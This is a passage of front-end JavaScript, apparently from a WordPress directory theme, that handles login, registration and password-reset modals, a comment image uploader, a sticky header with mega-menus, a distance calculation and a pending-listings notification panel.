            AE.pubsub.trigger('ae:notification', {
                msg: data.msg,
                notice_type: 'success'
            });
            if (!ae_globals.is_submit_post) {
                window.location.href = ae_globals.homeURL;
            }
        },
        // update header profile button
        updateAuthButtons: function(model) {
            if($('#header_login_template').length > 0 ) {
                if ($('.top-user').length > 0) {
                    return;
                }
                this.$('.non-login').remove();
                var header_template = _.template($('#header_login_template').html());
                this.$('.top-menu-right').append(header_template(model.attributes));
            }
        },
        /**
         * setup model for modal edit post and trigger event open the modal EditPost
         */
        editPost: function(model) {
            if (model.get('post_type') === 'place') {
                if (typeof this.editModal === 'undefined') {
                    this.editModal = new Views.EditPost({
                        el: $('#edit_' + model.get('post_type'))
                    });
                }
                this.editModal.onEdit(model);
            }
            if (model.get('post_type') === 'event') {
                if (typeof this.createEventModal === 'undefined') {
                    this.createEventModal = new Views.CreateEvent({
                        el: $('#create_event')
                    });
                }
                this.createEventModal.onEditEvent(model);
            }
        },
        /**
         * setup model for modal create event and trigger event open modal create event
         */
        createEvent: function(model) {
            if (typeof this.createEventModal === 'undefined') {
                this.createEventModal = new Views.CreateEvent({
                    el: $('#create_event')
                });
            }
            this.createEventModal.onCreateEvent(model);
        },
        /**
         * setup reject post modal and trigger event open modal reject
         */
        rejectPost: function(model) {
            if (typeof this.rejectModal === 'undefined') {
                this.rejectModal = new Views.RejectPostModal({
                    el: $('#reject_post')
                });
            }
            this.rejectModal.onReject(model);
        },
        /**
         * setup element for modal register
         */
        openAuthModal: function(event) {
            event.preventDefault();
            this.authModal = new Views.AuthModal({
                el: $('#login_register'),
                model: this.user
            });
            this.authModal.openModal();
            if(typeof(grecaptcha) != "undefined" && grecaptcha !== null)
                grecaptcha.reset();
            /*move captcha from step 2 to modal signup*/
            $('.g-recaptcha').prependTo('.signup-captcha');
        },
        /**
         * Open Contact Modal
         */
        openContactModal: function(event) {
            event.preventDefault();
            var $target = $(event.currentTarget);
            if (typeof this.editContactmodal === 'undefined') {
                this.editContactmodal = new Views.ContactModal({
                    el: $("#contact_message"),
                    model: this.user,
                    user_id: $target.attr('data-user')
                });
            }
            this.editContactmodal.user_id = $target.attr('data-user');
            this.editContactmodal.openModal();
        },
        /**
         * navigation gecode callback
         */
        showMap: function(position) {
            var coords = position.coords;
            $('#center').val(coords.latitude + ',' + coords.longitude);
            AE.pubsub.trigger('de:map:drawGeoLocate', position);
        },
        openSingup: function(event) {
            event.preventDefault();
            $('#page_signin_form').fadeOut("slow", function() {
                $(this).css({
                    'z-index': 1
                });
                $('.modal-title-sign-in').empty().text(de_front.texts.sign_up);
                $('#page_signup_form').fadeIn(500).css({
                    'z-index': 2
                });
            });
        },
        /**
         *  open Modal Forgot
         */
        openForgot: function(event) {
            event.preventDefault();
            $('#page_signin_form').fadeOut("slow", function() {
                $(this).css({
                    'z-index': 1
                });
                $('.modal-title-sign-in').empty().text(de_front.texts.forgotpass);
                $('#page_forgotpass_form').fadeIn(500).css({
                    'z-index': 2
                });
            });
        },
        /**
         *  open Modal Sign In
         */
        openSingin: function(event) {
            event.preventDefault();
            $('#page_signup_form').fadeOut("slow", function() {
                $(this).css({
                    'z-index': 1
                });
                $('.modal-title-sign-in').empty().text(de_front.texts.sign_in);
                $('#page_forgotpass_form').fadeOut(500).css({
                    'z-index': 2
                });
                $('#page_signin_form').fadeIn(500).css({
                    'z-index': 2
                });
            });
        },
        /**
         * init form validator rules
         * can override this function by using prototype
         */
        initValidator: function() {
            // login rule
            this.login_validator = $("form.signin_form").validate({
                rules: {
                    user_login: "required",
                    user_pass: "required"
                }
            });
            /**
             * register rule
             */
            this.register_validator = $("form.signup_form").validate({
                rules: {
                    user_login: "required",
                    user_pass: "required",
                    user_email: {
                        required: true,
                        email: true
                    },
                    re_password: {
                        required: true,
                        equalTo: "#reg_pass"
                    }
                }
            });
            /**
             * forgot pass email rule
             */
            this.forgot_validator = $("form.forgotpass_form").validate({
                rules: {
                    email: {
                        required: true,
                        email: true
                    },
                }
            });
        },
        /**
         * user login,catch event when user submit login form
         */
        doLogin: function(event) {
            event.preventDefault();
            event.stopPropagation();
            /**
             * call validator init
             */
            this.initValidator();
            var form = $(event.currentTarget),
                button = form.find('input.btn-submit'),
                view = this;
            /**
             * scan all fields in form and set the value to model user
             */
            form.find('input, textarea, select').each(function() {
                view.user.set($(this).attr('name'), $(this).val());
            });
            // check form validate and process sign-in
            if (this.login_validator.form() && !form.hasClass("processing")) {
                this.user.set('do', 'login');
                this.user.request('read', {
                    beforeSend: function() {
                        view.blockUi.block(button);
                        form.addClass('processing');
                    },
                    success: function(user, status, jqXHR) {
                        view.blockUi.unblock();
                        form.removeClass('processing');
                        // trigger event process authentication
                        AE.pubsub.trigger('ae:user:auth', user, status, jqXHR);
                        view.closeModal();
                    }
                });
            }
        },
        /**
         * user sign-up catch event when user submit form signup
         */
        doRegister: function(event) {
            event.preventDefault();
            event.stopPropagation();
            /**
             * call validator init
             */
            this.initValidator();
            var form = $(event.currentTarget),
                button = form.find('input.btn-submit'),
                view = this;
            /**
             * scan all fields in form and set the value to model user
             */
            form.find('input, textarea, select').each(function() {
                view.user.set($(this).attr('name'), $(this).val());
            });
            // check form validate and process sign-up
            if (this.register_validator.form() && !form.hasClass("processing")) {
                this.user.set('do', 'register');
                this.user.request('create', {
                    beforeSend: function() {
                        view.blockUi.block(button);
                        form.addClass('processing');
                    },
                    success: function(user, status, jqXHR) {
                        if(status.success){
                            view.blockUi.unblock();
                            form.removeClass('processing');
                            // trigger event process authentication
                            AE.pubsub.trigger('ae:user:auth', user, status, jqXHR);
                            view.closeModal();
                        }else{
                            AE.pubsub.trigger('ae:notification', {
                                msg: status.msg,
                                notice_type: 'error'
                            });
                            if(typeof grecaptcha != 'undefined'){
                                grecaptcha.reset();
                            }
                        }
                    }
                });
            }
        },
        /**
         * user forgot password
         */
        doSendPassword: function(event) {
            event.preventDefault();
            event.stopPropagation();
            /**
             * call validator init
             */
            this.initValidator();
            var form = $(event.currentTarget),
                email = form.find('input.email').val(),
                button = form.find('input.btn-submit'),
                view = this;
            if (this.forgot_validator.form() && !form.hasClass("processing")) {
                this.user.set('user_login', email);
                this.user.set('do', 'forgot');
                this.user.request('read', {
                    beforeSend: function() {
                        view.blockUi.block(button);
                        form.addClass('processing');
                    },
                    success: function(user, status) {
                        form.removeClass('processing');
                        view.blockUi.unblock();
                        if (status.success) {
                            view.closeModal();
                            AE.pubsub.trigger('ae:notification', {
                                msg: status.msg,
                                notice_type: 'success'
                            });
                        } else {
                            AE.pubsub.trigger('ae:notification', {
                                msg: status.msg,
                                notice_type: 'error'
                            });
                        }
                    }
                });
            }
        },
        resendActivationCode: function(){
            var view = this;
            if($('#user_id').length > 0 ) {
                view.user = new Models.User( JSON.parse($('#user_id').html()) );
            }else {
                view.user = new Models.User();
            }
            view.user.confirmMail({
                beforeSend: function() {
                    view.blockUi.block($('.activation-notification'));
                },
                success: function(user, status) {
                    if (status.success) {
                        AE.pubsub.trigger('ae:notification', {
                            msg: status.msg,
                            notice_type: 'success',
                        });
                        view.closeActivationMessage();
                        view.blockUi.unblock();
                    } else {
                        AE.pubsub.trigger('ae:notification', {
                            msg: status.msg,
                            notice_type: 'error',
                        });
                    }
                }
            });
        },
        closeActivationMessage: function(){
            $('.activation-notification').fadeOut(300);
        },
        changeIcon: function(event){
            var $target = $(event.currentTarget);
            if( $target.hasClass('chosen-with-drop') ){
                $target.find('.chosen-single div b').attr('class', "fa fa-caret-up");
            }
            else{
                $target.find('.chosen-single div b').attr('class', "fa fa-caret-down");
            }
        }
    });
    /**
     * carousel review/comment control
     * author ThanhTu
     */
    Views.CarouselComment = Backbone.View.extend({
        action: 'ae_request_thumb',
        events: {
            'hover .catelory-img-upload': 'hoverCarousel',
            'mouseleave .catelory-img-upload': 'unhoverCarousel',
            'click  .delete ': 'removeCarousel'
        },
        // template: _.template($('#carousels-item-template').html()),
        initialize: function(options) {
            this.maxFileUpload = ae_globals.max_images_comment;
            this.options = options;
            this.setupView();
            // catch event handle auth to update ajax nonce
            AE.pubsub.on('ae:user:auth', this.handleAuth, this);
            /**
             * setup ae carousel comment template
             */
            if ($('#ae_carousel_comment_template').length > 0) {
                this.template = _.template($('#ae_carousel_comment_template').html());
            } else {
                alert('Hi dev, to user ad carousels you have to add a template for image item ae_carousel_comment_template ');
            }
        },
        /**
         * handle authentication to update ajax nonce
         */
        handleAuth: function(model, resp, jqXHR) {
            if (resp.success) {
                // console.log(resp);
                this.carousel_uploader.config.multipart_params._ajax_nonce = resp.data.ajaxnonce;
            }
        },
        /**
         * bind a model to view
         */
        setModel: function(model) {
            this.model = model;
            // this.resetUploader();
        },
        /**
         *
         */
        setupView: function() {
            var that = this,
                $carousel = this.$el,
                i = 0,
                j = 0;
            this.carousels = [];
            this.blockUi = new Views.BlockUi();
            that.numberOfFile = this.carousels.length;
            /**
             * clear the list
             */
            this.$('#image-comment-list').find('li.image-item').remove();
            /**
             * get model image and init view
             */
            var items = [];
            var uploaderID = 'carousel_comment';
            if (typeof this.carousel_uploader === 'undefined') this.carousel_uploader = new Views.File_Uploader({
                el: $carousel,
                extensions : (this.options.extensions) ? this.options.extensions : 'jpg,jpeg,gif,png,ico',
                uploaderID: 'carousel_comment',
                thumbsize: 'thumbnail',
                multi_selection: true,
                multipart_params: {
                    _ajax_nonce: $carousel.find('.et_ajaxnonce').attr('id'),
                    // action: 'et-carousel-upload',
                    imgType: 'ad_carousels',
                    author: ae_globals.user_ID,
                    data: uploaderID
                },
                filters: [{
                    title: 'Image Files',
                    extensions : (this.options.extensions) ? this.options.extensions : 'jpg,jpeg,gif,png,ico'
                }],
                cbUploaded: function(up, file, res) {
                    if (res.success) {
                        var $ul = $('#image-comment-list');
                        console.log($ul);
                        console.log(res.data);

                        var li = that.template(res.data);
                        $ul.prepend(li);
                        that.carousels.push(res.data.attach_id);
                        $carousel.append('<input type="hidden" name="et_carousel_comment[]" value="'+res.data.attach_id+'" id="item-carousel"/>')
                    }
                },
                cbAdded: function(up, files) {
                    var max_files = that.maxFileUpload;
                    that.numberOfFile = that.$('.image-item').length;
                    j = that.numberOfFile;
                    i = that.numberOfFile;
                    if (files.length > (max_files - that.numberOfFile)) {
                        //alert('You are allowed to add only ' + max_files + ' files.');
                        alert('You are allowed to add only ' + (max_files - that.numberOfFile) + ' files.');
                    }
                    plupload.each(files, function(file) {
                        if (files.length > (max_files - that.numberOfFile)) {
                            //alert('You are allowed to add only ' + max_files + ' files.');
                            up.removeFile(file);
                            //alert('You are allowed to add only ' + max_files - that.numberOfFile + ' files.');
                        } else {
                            i++;
                        }
                    });
                    that.numberOfFile = i;
                    if (that.numberOfFile >= max_files) {
                        $('#carousel_comment_browse_button').hide('slow');
                    }
                },
                beforeSend: function(element) {
                    that.blockUi.block($('#carousel_comment_container'));
                },
                success: function() {
                    var max_files = that.maxFileUpload;
                    if($('#image-comment-list').find('li.image-item').size() > 0 ){
                        j = $('#image-comment-list').find('li.image-item').size();
                    }

                    if(j == max_files) {
                        that.blockUi.unblock();
                        $("#carousel_comment_browse_button").hide('slow');
                    }

                    var featured = that.$el.find('span.featured');
                    if (featured.length == 0) {
                        var last = that.$el.find('.catelory-img-upload:last');
                        last.addClass('featured');
                    }

                    that.blockUi.unblock($('#carousel_comment_container'));
                    j++;
                }
            });
        },
        resetUploader: function() {
            if (typeof this.carousel_uploader === 'undefined') return;
            this.carousel_uploader.controller.splice();
            this.carousel_uploader.controller.refresh();
            this.carousel_uploader.controller.destroy();
        },
        removeCarousel: function(event) {
            event.preventDefault();
            var $target = $(event.currentTarget),
                $span = $target.parents('.image-item'),
                id = $span.attr('id'),
                that = this,
                max_files = that.maxFileUpload;

            $.ajax({
                type: 'post',
                url: ae_globals.ajaxURL,
                data: {
                    action: 'ae_remove_carousel',
                    id: id
                },
                beforeSend: function() {},
                success: function() {
                    $('#carousel_comment_browse_button').show('slow');
                }
            });
            $span.remove();
            $('#comment_gallery_container input#item-carousel').each(function(){
                if($(this).val() == id){
                    $(this).remove();
                }
            })

            this.numberOfFile = this.numberOfFile - 1;
            var total_image = $('#image-comment-list').find('li.image-item').size();

            if(total_image < max_files){
                $('#carousel_comment_browse_button').show('slow');
            }
        },
        hoverCarousel: function(event) {
            var $target = $(event.currentTarget);
            $target.find('img').animate({
                'opacity': '0.5'
            }, 200);
            $target.find('.delete').animate({
                'opacity': '1'
            }, 200);
        },
        unhoverCarousel: function(event) {
            var $target = $(event.currentTarget);
            $target.find('img').animate({
                'opacity': '1'
            }, 200);
            $target.find('.delete').animate({
                'opacity': '0'
            }, 200);
        }
    });

    //fucntion to check if IS JSON
    function IsJsonString(str) {
        try {
            JSON.parse(str);
        } catch (e) {
            return false;
        }
        return true;
    }

    //MENU HEADER FIXED SETTING
    var previousScroll = 0;
    var hscroll = $('#header-wrapper').height();
    $('#sticky-holder').css({'height': hscroll+'px'});
    var hWindow = $(window).width();
    $(window).scroll(function() {
        var hashgn = $('.menu-btn').hasClass('gn-selected');
        $el = $('#header-wrapper');
        var hscroll = $el.height();
        var currentScroll = $(this).scrollTop();
        if ((currentScroll > previousScroll) && (previousScroll > 0)){
            $el.removeClass('sticky-scroll');
            $el.css({'top': -hscroll+'px'});
            // $('#sticky-holder').css({'height': '0'});
            if(hashgn) {
                $('.gn-menu-wrapper').addClass('gn-menu-wrapper-hide');
            }
        } else {
            $el.addClass('sticky-scroll');
            $el.css({'top': '0'});
            //$('#sticky-holder').css({'height': hscroll+'px'});
            if(hashgn) {
                $('.gn-menu-wrapper').removeClass('gn-menu-wrapper-hide');
            }
        }
        previousScroll = currentScroll;
    });


    //GOOGLE MENU
    if ($('#gmenu-main').length > 0) {
        new gnMenu(document.getElementById('gn-menu'));
        $gmenu_hover = $('#gmenu-main .gn-menu li.menu-item-has-children');
        $gmenu_hover.hover(function() {
            if ($(this).find("ul.gn-submenu").length > 0) {
                $('#gmenu-main').toggleClass('active');
            }
        });
    }
    //CAROUSEL
    var owl = $("#testimonial");
    owl.owlCarousel({
        autoPlay: 3000, //Set AutoPlay to 3 seconds
        items: 3,
        itemsDesktop: [1199, 2],
        itemsDesktopSmall: [979, 2],
        pagination: true
    });
    // Custom Navigation Events
    $(".next-testi").click(function() {
        owl.trigger('owl.next');
    });
    $(".prev-testi").click(function() {
        owl.trigger('owl.prev');
    });
    $(window).load(function() {
        $('.mask-color').fadeOut('slow');
    });
    $('.menu-btn').hover(function(){
        $btn_topsearch = $('ul.top-menu-right li.top-search');
        $marsk = $('.marsk-black');
        $option_search = $('.option-search-form-wrapper');

        $btn_topsearch.removeClass('active');
        $option_search.hide();
        $marsk.fadeOut();
    });
    $(document).ready(function(){

        var h_header = $('#header-wrapper').height();
        // $('#sticky-holder').css({'height': h_header+'px'});
        // resize menu
        var W_width = $(window).width();
        var E_width = $('.top-menu-center').width();
        var R_width = W_width - (E_width + 650);
        if(R_width < 0) {
            $('.top-menu-center').addClass('top-menu-center-resp');
        }
        window.addEventListener('resize', function(){
            var W_width = $(window).width();
            // var E_width = $('.top-menu-center').width();
            var R_width = W_width - (E_width + 650);
            if(R_width < 0) {
                $('.top-menu-center').addClass('top-menu-center-resp');
            } else {
                $('.top-menu-center').removeClass('top-menu-center-resp');
            }
        });
        $('.bar-menu').on('click', function() {
            $('#menu-header-top').slideToggle('slow');
        });
        $('[data-toggle="tooltip"]').tooltip();

        $('#menu-header-top > li').each(function(index) {
            $(this).find('.dropdown-menu').each(function(index) {
                var mega_ul         = $(this);
                var mega_length     = $(this).children().length;
                var mega_menu       = $(this).children();
                if(mega_length > 0 ) {
                    $(mega_ul).wrapAll('<div class="mega-wrapper"></div>').wrapAll('<div class="mega-menu"></div>');
                    var loop = Math.ceil(mega_length/5);
                    for (var i = 0; i < loop; i++) {
                        $(mega_menu).slice(i*5 , (i+1)*5).wrapAll('<ul class="mega-list"></ul>').parent().insertBefore(mega_ul);
                    };
                    $(mega_ul)
                }
                $(this).remove();
            });
        });
        $('.arrow-submenu').on('click', function(event) {
            $('.arrow-submenu').not(this).removeClass('active');
            var _this = $(this).parent();
            var hParent = $(_this).parent().hasClass('menu-header-top-desk');
            var sCurrent = $(_this).hasClass('select');
            $(this).toggleClass('active');
            var W_width     = $(window).width();
            $(this).parent().toggleClass('select');
            var p_menu_width= $(this).parent().width();
            var p_menu_left = $(this).parent().offset().left;
            var p_menu_right= W_width - (p_menu_width + p_menu_left);
            var menu_wrap = $(this).next();
            var menu = $(this).next().children('.mega-menu');
            if(hParent) {
                if(sCurrent) {
                    $(_this).removeClass('select');
                    $(_this).find('.mega-menu').fadeOut(300);
                } else {
                    $(_this).siblings().removeClass('select');
                    $(_this).siblings().find('.mega-menu').fadeOut(300);
                    $(menu).slideToggle(300);

                }
            } else {
                $(menu).slideToggle(300);
            }
            var left = $(menu).offset().left;
            var w_mega = $(menu).width();
            var right = W_width - (left + w_mega);
            if(p_menu_left > p_menu_right) {
                if(right < 0) {
                    $(menu_wrap).css({'right': '-20px', 'left': 'inherit'});
                    $(menu).css({'right': '0px'});
                    left = $(menu).offset().left;
                    if(left < 0) {
                        while(left < 0) {
                            w_mega -= 248;
                            $(menu).css({'width': w_mega+'px', 'white-space': 'normal'});
                            left = $(menu).offset().left;
                        }
                    }
                }
            } else {
                if(right < 0) {
                    $(menu_wrap).css({'left': '-20px', 'right': 'inherit'});
                    $(menu).css({'left': '0px'});
                    left = $(menu).offset().left;
                    while(right < 0) {
                        w_mega -= 24;
                        $(menu).css({'width': w_mega+'px', 'white-space': 'normal'});
                        right = W_width - (left + w_mega);
                    }
                }
            }
            left = $(menu).offset().left;
            if(left < 0) {
                while(left < 0) {
                    w_mega -= 249;
                    $(menu).css({'width': w_mega+'px', 'white-space': 'normal'});
                    left = $(menu).offset().left;
                }
            }
            if(right < 0 && p_menu_left > p_menu_right) {
                $(menu_wrap).css({'right': '-20px', 'left': 'inherit'});
                $(menu).css({'right': '0px'});
                left = $(menu).offset().left;
                if(left < 0) {
                    while(left < 0) {
                        w_mega -= 249;
                        $(menu).css({'width': w_mega+'px', 'white-space': 'normal'});
                        left = $(menu).offset().left;
                    }
                }
            }
            if(right < 0 && p_menu_left < p_menu_right) {
                $(menu_wrap).css({'left': '-20px', 'right': 'inherit'});
                $(menu).css({'left': '0px'});
                while(right < 0) {
                    w_mega -= 249;
                    $(menu).css({'width': w_mega+'px', 'white-space': 'normal'});
                    right = W_width - (left + w_mega);
                }
            }
            left = $(menu).offset().left;
            if(left < 0) {
                while(left < 0) {
                    w_mega -= 249;
                    $(menu).css({'width': w_mega+'px', 'white-space': 'normal'});
                    left = $(menu).offset().left;
                }
            }
        });

        /*$('#menu-header-top > li').hover(
            function() {
                var _this = $(this);
                // var _this = $(this).parent();
                console.log(_this);
                var hParent = $(_this).parent().hasClass('menu-header-top-desk');
                var sCurrent = $(_this).hasClass('select');
                $(this).toggleClass('active');
                var W_width     = $(window).width();
                $(this).parent().toggleClass('select');
                // var p_menu_width= $(this).parent().width();
                var p_menu_width= $(this).width();
                // var p_menu_left = $(this).parent().offset().left;
                var p_menu_left = $(this).offset().left;
                var p_menu_right= W_width - (p_menu_width + p_menu_left);
                var menu_wrap = $(this).children('.mega-wrapper');
                var menu = $(menu_wrap).children('.mega-menu');
                if(hParent) {
                    if(sCurrent) {
                        $(_this).removeClass('select');
                        $(_this).find('.mega-menu').fadeOut(300);
                    } else {
                        $(_this).siblings().removeClass('select');
                        $(_this).siblings().find('.mega-menu').fadeOut(300);
                        $(menu).slideToggle(300);
                    }
                } else {
                    $(menu).slideToggle(300);
                }
                var left = $(menu).offset().left;
                var w_mega = $(menu).width();
                var right = W_width - (left + w_mega);
                if(p_menu_left > p_menu_right) {
                    if(right < 0) {
                        $(menu_wrap).css({'right': '-20px', 'left': 'inherit'});
                        $(menu).css({'right': '0px'});
                        left = $(menu).offset().left;
                        if(left < 0) {
                            while(left < 0) {
                                w_mega -= 248;
                                $(menu).css({'width': w_mega+'px', 'white-space': 'normal'});
                                left = $(menu).offset().left;
                            }
                        }
                    }
                } else {
                    if(right < 0) {
                        $(menu_wrap).css({'left': '-20px', 'right': 'inherit'});
                        $(menu).css({'left': '0px'});
                        left = $(menu).offset().left;
                        while(right < 0) {
                            w_mega -= 24;
                            $(menu).css({'width': w_mega+'px', 'white-space': 'normal'});
                            right = W_width - (left + w_mega);
                        }
                    }
                }
                left = $(menu).offset().left;
                if(left < 0) {
                    while(left < 0) {
                        w_mega -= 249;
                        $(menu).css({'width': w_mega+'px', 'white-space': 'normal'});
                        left = $(menu).offset().left;
                    }
                }
                if(right < 0 && p_menu_left > p_menu_right) {
                    $(menu_wrap).css({'right': '-20px', 'left': 'inherit'});
                    $(menu).css({'right': '0px'});
                    left = $(menu).offset().left;
                    if(left < 0) {
                        while(left < 0) {
                            w_mega -= 249;
                            $(menu).css({'width': w_mega+'px', 'white-space': 'normal'});
                            left = $(menu).offset().left;
                        }
                    }
                }
                if(right < 0 && p_menu_left < p_menu_right) {
                    $(menu_wrap).css({'left': '-20px', 'right': 'inherit'});
                    $(menu).css({'left': '0px'});
                    while(right < 0) {
                        w_mega -= 249;
                        $(menu).css({'width': w_mega+'px', 'white-space': 'normal'});
                        right = W_width - (left + w_mega);
                    }
                }
                left = $(menu).offset().left;
                if(left < 0) {
                    while(left < 0) {
                        w_mega -= 249;
                        $(menu).css({'width': w_mega+'px', 'white-space': 'normal'});
                        left = $(menu).offset().left;
                    }
                }
            },
            function() {
                var menu_wrap = $(this).children('.mega-wrapper');
                var menu = $(menu_wrap).children('.mega-menu');
                $(menu).slideToggle(300);
            }
        );*/

        $(document.body).on('click', function(event) {
            if(!$(event.target).closest('.select').length) {
                $('.menu-item').removeClass('select');
                $('.arrow-submenu').removeClass('active');
                $('.mega-menu').fadeOut(500);
            }
        });

        $('.gallery_comment').each(function(index, element) {
            var h_gallery_comment = $(this).height();
            h_gallery_comment += 20;
            $(this).next().css('top', -h_gallery_comment+'px');
        });

        $('.gallery_comment a.see-more').on('click', function(ev) {
            ev.preventDefault();
            var parent = $(this).parent();
            $('li',parent).each(function(){
                $(this).show();
            });
            var h_gallery_comment = $(parent).height();
            // h_gallery_comment += 20;
            $(parent).next().css('top', -h_gallery_comment+'px');
            $(this).hide();
            // show image have lazyload
            $("html,body").trigger("scroll");
         });
        // var h_gallery_comment = $('.gallery_comment').height();
        $(".list-cat-home").hover(function() {
                var id_cat = $(this).data("id");
                var items = $('.color_category_'+id_cat);
                items.css('background-color', $(this).data("color"));
                items.css('color',"#fff");
            }, function() {
                var id_cat = $(this).data("id");
                var items = $('.color_category_'+id_cat)
                 items.css('background-color', '');
                 items.css('color',$(this).data("color"));
            });


    });
    function distance(lat1, lon1, lat2, lon2) {
        var radlat1 = Math.PI * lat1/180;
        var radlat2 = Math.PI * lat2/180;
        var theta = lon1-lon2;
        var radtheta = Math.PI * theta/180;
        var dist = Math.sin(radlat1) * Math.sin(radlat2) + Math.cos(radlat1) * Math.cos(radlat2) * Math.cos(radtheta);
        dist = Math.acos(dist);
        dist = dist * 180/Math.PI;
        // don vi dam
        dist = dist * 60 * 1.1515;
        var unit = ae_globals.units_of_measurement;
        if(unit === 'km' ) {
            // If distance smaller than 1 Km => convert unit to Metre
            if(dist < 1){
                dist = Math.ceil(dist * 1000) + ' m';
            }else{
                // Convert unit to Kilometer
                // 1 Mi = 1.609 Km
                dist = Math.ceil(dist * 1.609) + ' Km';
            }
        }else{
            // Convert unit to Miles
            dist = Math.ceil(dist) + ' Mi';
        }
        return dist;
    }

    // NOTIFICATION
    /*$('.btn-pending-places').click(function() {
        var check = $('.noti-pending-places-wrap').is(":hidden");
        if(check) {
            $('body').css('overflow', 'hidden');
        } else {
            $('body').css('overflow', 'visible');
        }

        $('.noti-pending-places-wrap').slideToggle(1000, function(){
            if(check == true){

                $('.noti-marsk-black').fadeIn();
            }else{

                $('.noti-marsk-black').fadeOut();
            }
        });
    });
    $('.noti-marsk-black').on('click',function(){
        $('body').css('overflow', 'visible');
        $('.noti-marsk-black').fadeOut();
        $('.noti-pending-places-wrap').slideUp(1000);
    });

    $('.notification-hide').on('click', function(){
        $('body').css('overflow', 'visible');
        $('.noti-marsk-black').fadeOut();

        $('.notification-places, .noti-pending-places-wrap').slideUp(1000);
        $('#menu-top .gn-menu-wrapper').css('top','92px');
        // Set cookie when visibla NotificationItem
        $.cookie('view-notification','0');
    });*/
    // Check user logged
    if(ae_globals.user_ID != 0 && $('#ae-place-notification').length > 0){
        NotificationItem = Views.PostItem.extend({
            template:  _.template($('#ae-place-notification').html()),
            className: 'pending-item',
            onBeforeApprove: function(view, res){
                /*if(res.success){
                    view.el.remove();
                    var number = $('.btn-pending-places number').text() - 1;

                    $('.btn-pending-places number').text(number);
                }*/
            },
            onBeforeApprove : function(view, res){
                if(res.success){
                    AE.pubsub.trigger('ae:notification', {
                        msg: res.msg,
                        notice_type: 'success',
                    });
                }
            }
        });

        ListNotification = Views.ListPost.extend({
            tagName : 'ul',
            itemView: NotificationItem,
            itemClass: 'pending-item'
        });
        $('.pending-places-wrap').each(function(){
            if($(this).find('.postdata').length > 0 ){
                var postdata = JSON.parse($(this).find('.postdata').html()),
                    collection = new Collections.Posts(postdata);
                new ListNotification({
                    itemView: NotificationItem,
                    collection: collection,
                    el: $(this).find('ul')
                });
                var BlockControlNotification = new Views.BlockControl({
                    collection: collection,
                    el: $('#list-places-pending-wrapper'),
                    onAfterFetch : function( result, res){
                        $('.pending-place-list .no_pending_listings_found').remove();
                        if(res.total === 0)
                        {
                           $('.pending-place-list').append('<li class="no_pending_listings_found col-xs-12"><div class="content-box"><span>Oops!</span> No Results were found.</div></li>');
                        }
                     }
                });
            }
        });
    }
    // Fix error wpLink on modal bootstrap
    $('#edit_place, #create_event').on('shown.bs.modal', function (e) {
          $('body').removeClass('modal-open');
          $('body').addClass('modal-open-link');
    });
    $('#edit_place, #create_event').on('hidden.bs.modal', function (e) {
       $('body').removeClass('modal-open-link');
    });

})(AE.Views, AE.Models, jQuery, Backbone, AE.Collections);